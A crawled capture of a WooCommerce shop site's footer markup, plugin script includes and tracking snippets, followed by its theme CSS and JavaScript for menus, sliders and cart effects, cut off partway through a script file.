                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="2d55154182" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maya-child\/*","\/wp-content\/themes\/maya\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.mainewarmers.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.mainewarmers.com\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"1e56738aee","render_remaining_terms":"d308a49a47","get_filter_terms":"a70b23a827"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.15.1" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mainewarmers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.5" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.8.3
body_size: 226
content:
#slider { position:relative; overflow:hidden; width:960px; height:338px; font-family: "Droid Sans", serif; }
#slider ul { list-style:none; position:absolute; margin:0; height:338px; }
#slider ul li { float:left; position:relative; width:960px; height:338px; overflow:hidden; }
#slider ul li .video-container iframe, #slider ul li .video-container object, #slider ul li .video-container embed { width:100% !important; height:338px !important; }

/* captions style */
#slider ul li .slider-caption { background:#000; background:rgba(0,0,0,0.8); position:absolute; }
#slider ul li .slider-caption h2, #slider ul li .slider-caption p, #slider ul li .slider-caption h2 a { color:#fff; }
#slider ul li .slider-caption h2 { margin:0 0 0.7em; font-family: "Yanone Kaffeesatz", serif; font-weight: normal; }
#slider ul li .slider-caption p { font-size: 12px; }

/* captions position */
#slider ul li .caption-right, #slider ul li .caption-left { top:0; }
#slider ul li .caption-top, #slider ul li .caption-bottom { left:0; }
#slider ul li .caption-top      { top:-457px; }
#slider ul li .caption-right    { right:-360px; }
#slider ul li .caption-bottom   { bottom:-457px; }
#slider ul li .caption-left     { left:-360px; }

/* caption right */
#slider ul li .caption-right, #slider ul li .caption-left { width:300px; height:100%; padding:40px 30px; }
#slider ul li .caption-top, #slider ul li .caption-bottom { width:900px; height:auto; padding:20px 30px; }

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0
body_size: 267
content:
jQuery(document).ready(function(a){function e(b,c,d){a(c).removeClass("icon success");a(c).addClass("icon error");a(c).parents("li").find(".msg-error").text(b);void 0!==d&&!0==d&&a(c).css({position:"relative"}).animate({left:-10},100).animate({left:10},100).animate({left:-5},100).animate({left:5},100).animate({left:0},100)}function f(b){a(b).parents("li").find(".msg-error").text("");a(b).removeClass("icon error");a(b).addClass("icon success")}a(".contact-form .required").blur(function(){var b=a(this).attr("name").match(/(.*)\[(.*)\]/),
c=a(this).parents(".contact-form").find('input[name="id_form"]').val();jQuery.globalEval("var msg = messages_form_"+c+"."+b[2]);""==a(this).val()?e(msg,this):f(this)});a(".contact-form .email-validate").blur(function(){var b=/^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/,c=a(this).attr("name").match(/(.*)\[(.*)\]/),d=a(this).parents(".contact-form").find('input[name="id_form"]').val();jQuery.globalEval("var msg = messages_form_"+d+"."+c[2]);""!=a(this).val()&&!b.test(a(this).val())||
a(this).is(".required")&&""==a(this).val()?e(msg,this):f(this)});a(".contact-form").submit(function(){a(".contact-form input:submit").val("{wait}".replace("{wait}",objectL10n.wait)).attr("disabled",!0)})});

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0
body_size: 6048
content:
function yiw_lightbox()
{
    jQuery('a.thumb.video, a.thumb.img').hover(

        function()
        {
            jQuery('<a class="zoom">zoom</a>').appendTo(this).css({
                dispay:'block',
                opacity:0,
                height:jQuery(this).children('img').height(),
                width:jQuery(this).children('img').width(),
                'top':jQuery(this).css('padding-top'),
                'left':jQuery(this).css('padding-left'),
                padding:0}).animate({opacity:0.4}, 500);
        },

        function()
        {
            jQuery('.zoom').fadeOut(500, function(){jQuery(this).remove()});
        }
    );

    jQuery('.blog-elegant-right a, .blog-elegant a, .blog-small a').has('img').attr('rel','prettyPhoto');

    if(jQuery.fn.prettyPhoto) {
        jQuery("a[rel^='prettyPhoto'], .features-tab-content a[rel^='thumbnails']").prettyPhoto({
            slideshow:5000,
            theme: yiw_prettyphoto_style,
            autoplay_slideshow:false,
            deeplinking: false,
            show_title:false
        });
    }
}

//emulate jquery live to preserve jQuery.live() call
if( typeof jQuery.fn.live == 'undefined' ) {
    jQuery.fn.live = function( types, data, fn ) {
        jQuery( this.context ).on( types, this.selector, data, fn );
        return this;
    };
}

jQuery(document).ready(function($){

    $('body').removeClass('no_js').addClass('yes_js');

    var mobile_menu = function() {
        if( $(window).width() < 767 && $('body').hasClass('responsive') ) {
            $( '#nav > ul, #nav .menu > ul' ).mobileMenu({
                subMenuDash : '-'
            });

            $( '#nav > ul, #nav .menu > ul' ).hide();
        }
    }
    mobile_menu();

    var show_dropdown = function()
    {
        var options;

        containerWidth = $('#header').width();
        marginRight = $('#nav ul.level-1 > li').css('margin-right');
        submenuWidth = $(this).find('ul.sub-menu').outerWidth();
        offsetMenuRight = $(this).position().left + submenuWidth;
        leftPos = -18;

        if ( offsetMenuRight > containerWidth )
            options = { left:leftPos - ( offsetMenuRight - containerWidth ) };
        else
            options = {};

        $('ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)', this).css(options).stop(true, true).fadeIn(300);
    }

    var hide_dropdown = function()
    {
        $('ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)', this).fadeOut(300);
    }

    $('#nav ul > li').hover( show_dropdown, hide_dropdown );

    $('#nav ul > li').each(function(){
        if( $('ul', this).length > 0 )
            $(this).children('a').append('<span class="sf-sub-indicator"> &raquo;</span>').css({ paddingRight:parseInt($(this).children('a').css('padding-right'))+16 });
    });

    $('#nav li:not(.megamenu) ul.sub-menu li, #nav li:not(.megamenu) ul.children li').hover(
        function()
        {
            if ( $(this).closest('.megamenu').length > 0 )
                return;

            var options;

            containerWidth = $('#header').width();
            containerOffsetRight = $('#header').offset().left + containerWidth;
            submenuWidth = $('ul.sub-menu, ul.children', this).parent().width();
            offsetMenuRight = $(this).offset().left + submenuWidth * 2;
            leftPos = -10;

            if ( offsetMenuRight > containerOffsetRight )
                $(this).addClass('left');

            $( this ).children( 'ul.sub-menu, ul.children' ).stop(true, true).fadeIn(300);
        },

        function()
        {
            if ( $(this).closest('.megamenu').length > 0 )
                return;

            $( this ).children( 'ul.sub-menu, ul.children' ).fadeOut(300);
        }
    );

    /* megamenu check position */
    $('#nav .megamenu').mouseover(function(){

        var main_container_width = $('.inner').width();
        var main_container_offset = $('.inner').offset();
        var parent = $(this);
        var megamenu = $(this).children('ul.sub-menu');
        var width_megamenu = megamenu.outerWidth();
        var position_megamenu = megamenu.offset();
        var position_parent = parent.position();

        var position_right_megamenu = position_parent.left + width_megamenu;

        // adjust if the right position of megamenu is out of container
        if ( position_right_megamenu > main_container_width ) {
            megamenu.offset( { top:position_megamenu.top, left:main_container_offset.left + ( main_container_width - width_megamenu ) } );
        }

        //alert( 'width_megamenu = ' + width_megamenu + '; position_parent = top:' + position_parent.top + ', left:' + position_parent.left );
        //alert( 'width_megamenu = ' + width_megamenu + '; left = ' + main_container_offset.left + ( main_container_width - width_megamenu ) );

    });

    if ( $('body').hasClass('isMobile') && ! $('body').hasClass('iphone') && ! $('body').hasClass('ipad') ) {
        $('.menu-item').click(function( e ){
            e.stopPropagation();
            // Remove Link from item on level 1 for dropdown menu
            $('li.megamenu > a, .dropdown > a, .menu-item-has-children > a' ).attr('href', '#');
            var _submenu = $('.submenu', this);
            if( _submenu.length ) {
                e.preventDefault();
                if( _submenu.is(':hidden') ) { show_dropdown( _submenu ); }
                else { hide_dropdown( _submenu ); }
            }
        });
    }

    yiw_lightbox();

    $("a.bookmark, a.bookmark-small").click(function(){
        var bookmarkUrl = this.href;
        var bookmarkTitle = this.title;

        if ($.browser.mozilla) // For Mozilla Firefox Bookmark
        {
            window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
        }
        else if($.browser.msie || $.browser.webkit) // For IE Favorite
        {
            window.external.AddFavorite( bookmarkUrl, bookmarkTitle);
        }
        else if($.browser.opera ) // For Opera Browsers
        {
            $(this).attr("href",bookmarkUrl);
            $(this).attr("title",bookmarkTitle);
            $(this).attr("rel","sidebar");
            $(this).click();
        }
        else // for other browsers which does not support
        {
            alert('Please hold CTRL+D and click the link to bookmark it in your browser.');
        }
        return false;
    });

    // searchform on header    // autoclean labels
    $elements = $('#header #s, .autoclear, input.autoclear');

    $elements.each(function(){
        if( $(this).val() != '' )
            $(this).prev().css('display', 'none');
    });
    $elements.focus(function(){
        if( $(this).val() == '' )
            $(this).prev().css('display', 'none');
    });
    $elements.blur(function(){
        if( $(this).val() == '' )
            $(this).prev().css('display', 'block');
    });

    input_newsletter = $('.newsletter-section .text-field');

    var prev_input_newsletter_val = null;

    input_newsletter.focus(function() {
        if( $( this ).val() != '') {
            prev_input_newsletter_val = $( this ).val();
            $( this ).val('');
        }

        input_newsletter.blur(function(){
            if( $(this).val() == '' )
                $(this).val(prev_input_newsletter_val);
        });
    });

    $('a.socials, a.socials-small').tipsy({fade:true, gravity:'s'});

    $('.toggle-content:not(.opened), .content-tab:not(.opened)').hide();
    $('.tab-index a').click(function(){
        $(this).parent().next().slideToggle(300, 'easeOutExpo');
        $(this).parent().toggleClass('tab-opened tab-closed');
        $(this).attr('title', ($(this).attr('title') == 'Close') ? 'Open' : 'Close');
        return false;
    });

    // gallery hover
    $(".gallery-wrap .internal_page_item .overlay").css({opacity:0});
    $(".gallery-wrap .internal_page_item").live( 'mouseover mouseout', function(event){
        if ( event.type == 'mouseover' ) $('.overlay', this).show().stop(true,false).animate({ opacity: 1 }, "fast");
        if ( event.type == 'mouseout' )  $('.overlay', this).animate({ opacity: 0 }, "fast", function(){ $(this).hide() });
    });

    $('.tabs-container').yiw_tabs({
        tabNav  : 'ul.tabs',
        tabDivs : '.border-box'
    });

    $('#slideshow images img').show();


    $(document).on({
        mouseenter: function(){
            if ( $(this).parent().parent().attr('id') == 'logo' || $(this).parent().parent().parent().parent().parent().attr('id') == 'slider' )
                return;
            $(this).stop().animate({opacity: 0.65}, 700);
        },
        mouseleave: function(){
            $(this).stop().animate({opacity: 1});
        }
    }, 'a img');

    // map tab
    $('.header-map .tab-label').click(function(){
        var mapWrap = $('#map-wrap');
        var text = $(this).text();
        var label = $(this);
        var height = $('#map').height();

        if ( $(window).height() - 100 < height )
            height = $(window).height() - 100;

        //console.log( text + ' - ' + header_map.tab_open + ' - ' + header_map.tab_close );

        if ( $(this).hasClass('closed') ) {
            mapWrap.show().animate({height:height}, 500, function(){
                label.removeClass('closed').addClass('opened').text(header_map.tab_close);
            });

        } else if ( $(this).hasClass('opened') ) {
            mapWrap.animate({height:0}, 500, function(){
                $(this).hide();
                label.removeClass('opened').addClass('closed').text(header_map.tab_open);
            });
        }

        return false;
    });

    // add to cart hover
    if ( ! $('body').hasClass('isMobile') ) {
        var product_sel = '.products.ribbon li, .shop-ribbon .products:not(.traditional) li',
            product = $(product_sel);

        var product_animate = function(el) {
            product_reset(el);
            var product_buttons = $('.buttons', el);
            var product_add_to_cart = $('.buttons .add-to-cart', el);
            if ( product_add_to_cart.hasClass('added') || product_add_to_cart.hasClass('loading') ) return;
            product_buttons.css({opacity:0}).css({opacity:1});
            product_add_to_cart.css({top:product_add_to_cart.height()*-1}).stop().animate({top:0}, 'fast');
        };

        var product_reset = function(el) {
            var product_buttons = $('.buttons', el);
            var product_add_to_cart = $('.buttons .add-to-cart', el);
            if ( product_add_to_cart.hasClass('added') || product_add_to_cart.hasClass('loading') ) return;
            product_buttons.css({opacity:0, 'visibility':'visible', 'overflow':'hidden'}).height( product_add_to_cart.height() );
            product_add_to_cart.stop().css({'position':'relative',top:product_add_to_cart.height()*-1});
        };
        product_reset(product);

        $(document).on( 'hover', product_sel, function(e){
            if ( e.type == 'mouseenter' ) {
                product_animate(this);
            } else if ( e.type == 'mouseleave' ) {
                product_reset(this);
            }
        });
    }

    // product slider (? stato spostato sotto)
//     $('.products-slider:not(.for-mobile) ul').jcarousel({
//         auto: yiw_product_slider_interval,
//         scroll: 1,
//         wrap: 'last'
//     });

    var add_to_cart_clicked = false;

    // add to cart click
    $(document).on('click', '.add-to-cart', function(){
        if (typeof yiw.loader != 'undefined') {
            $(this).block({message: null, overlayCSS: {background: '#fff url(' + yiw.loader + ') no-repeat center', opacity: 0.3, cursor:'none'}});
        }
        else {
            $(this).block({message: null, overlayCSS: {background: '#fff url(' + woocommerce_params.plugin_url + '/assets/images/ajax-loader.gif) no-repeat center', opacity: 0.3, cursor:'none'}});
        }
        add_to_cart_clicked = $(this);
    });
    $('body').on( 'added_to_cart', function(){
        $('html, body').delay(500).animate({scrollTop:0}, 'slow');
    } );

    // compare button click
    var product_compare, open_window = false;
    $('.product .woo_bt_compare_this').on( 'click', function(){
        open_window = true;
        product_compare = $(this).parents('.product');
        if (typeof yiw.loader != 'undefined') {
            product_compare.block({message: null, overlayCSS: {background: '#fff url(' + yiw.loader + ') no-repeat center', opacity: 0.6, cursor:'none'}});
        }
        else {
            product_compare.block({message: null, overlayCSS: {background: '#fff url(' + woocommerce_params.plugin_url + '/assets/images/ajax-loader.gif) no-repeat center', opacity: 0.6, cursor:'none'}});
        }
    });

    if( typeof woo_comparable_open_compare_type != 'undefined' ) {
        $('body').on( 'woo_update_total_compare_list', function(){
            product_compare.unblock();
            if ( open_window && woo_comparable_open_compare_type == 'window' ) {
                $(".woo_compare_button_go").trigger('click');
            } else if ( woo_comparable_open_compare_type == 'new_page' ) {
                // aprire pagina in una nuova scheda
                var win=window.open(woo_compare_url, '_blank');
                win.focus();
            }
        });
        if ( woo_comparable_open_compare_type == 'new_page' ) {
            $('.woo_compare_button_go a').on('click', function(){
                var win=window.open(woo_compare_url, '_blank');
                win.woocommerce_output_related_products().focus();
            });
        }
    }
});

jQuery(window).load(function() {

    $ = jQuery;

    // slider
    //if ( $("#slider ul").length > 0 ) {
    if( typeof(yiw_slider_type) != 'undefined' ) {
        if( yiw_slider_type == 'elegant' ) {
            $("#slider ul").cycle({
                easing  : yiw_slider_elegant_easing,
                fx      : yiw_slider_elegant_fx,
                speed   : yiw_slider_elegant_speed,
                timeout : yiw_slider_elegant_timeout,
                before  : function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    var width = parseInt( $('.slider-caption', currSlideElement).outerWidth() );
                    var height = parseInt( $('.slider-caption', currSlideElement).outerHeight() );

                    $('.caption-top', currSlideElement).animate({top:height*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-bottom', currSlideElement).animate({bottom:height*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-left', currSlideElement).animate({left:width*-1}, yiw_slider_elegant_caption_speed);
                    $('.caption-right', currSlideElement).animate({right:width*-1}, yiw_slider_elegant_caption_speed);
                },
                after   : function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    $('.caption-top', nextSlideElement).animate({top:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-bottom', nextSlideElement).animate({bottom:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-left', nextSlideElement).animate({left:0}, yiw_slider_elegant_caption_speed);
                    $('.caption-right', nextSlideElement).animate({right:0}, yiw_slider_elegant_caption_speed);
                }
            });
        } else if( yiw_slider_type == 'cycle') {
            $('#slider .images').cycle({
                fx      : yiw_slider_cycle_fx,
                speed   : yiw_slider_cycle_speed,
                timeout : yiw_slider_cycle_timeout,
                easing  : yiw_slider_cycle_easing,
                pager   : '.pagination',
                cleartype: true
            });

            $('#slider-pause').show();

            $('#slider-pause').click(function(){
                $('#slider .images').cycle('pause');
                $(this).hide();
                $('#slider-play').show();
                return false;
            });

            $('#slider-play').click(function(){
                $('#slider .images').cycle('resume');
                $(this).hide();
                $('#slider-pause').show();
                return false;
            });
        } else if( yiw_slider_type == 'nivo') {
            $('#slider .slider-images').nivoSlider({
                effect       : yiw_slider_nivo_effect,
                pauseTime    : yiw_slider_nivo_timeout,
                animSpeed    : yiw_slider_nivo_animspeed,
                directionNav : false
            });
        } else if( yiw_slider_type == 'unoslider' ) {
            $('#slider ul').unoslider({
                width       : yiw_slider_unoslider_width,
                height      : yiw_slider_unoslider_height,
                responsive  : yiw_slider_unoslider_responsive,
                indicator   : yiw_slider_unoslider_indicator,
                navigation  : yiw_slider_unoslider_navigation,
                slideshow   : yiw_slider_unoslider_slideshow,
                animation   : yiw_slider_unoslider_animation,
                preset      : yiw_slider_unoslider_preset,
                order       : 'random',
                tooltip     : true
            });
        } else if ( yiw_slider_type == 'thumbnails' ) {
            $("#slider .showcase").awShowcase(
                {
                    content_width           : yiw_slider_thumbnails_width,
                    content_height          : yiw_slider_thumbnails_height + 72,
                    show_caption            : 'onhover', /* onload/onhover/show */
                    continuous              : true,
                    buttons                 : false,
                    auto                    : true,
                    thumbnails              : true,
                    transition              : yiw_slider_thumbnails_fx, /* hslide / vslide / fade */
                    interval                : yiw_slider_thumbnails_timeout,
                    transition_speed        : yiw_slider_thumbnails_speed,
                    thumbnails_position     : 'outside-last', /* outside-last/outside-first/inside-last/inside-first */
                    thumbnails_direction    : 'horizontal', /* vertical/horizontal */
                    thumbnails_slidex       : 1 /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
                });
        } else if ( yiw_slider_type == 'elastic' ) {
            $('#slider.elastic').eislideshow({
                easing		: 'easeOutExpo',
                titleeasing	: 'easeOutExpo',
                titlespeed	: 1200,
                autoplay	: yiw_slider_elastic_autoplay,
                slideshow_interval : yiw_slider_elastic_timeout,
                speed       : yiw_slider_elastic_speed,
                animation   : yiw_slider_elastic_animation
// 				slidesLoaded: function() {
//                     $('.ei-slider .ei-slider-loading').hide();
//                 }
            });
        }
    }

    // product slider
    if ( $('body').hasClass('rtl') ) {
        if($.fn.jcarousel) {
            jQuery('.products-slider:not(.for-mobile) ul').jcarousel({
                auto: yiw_product_slider_interval,
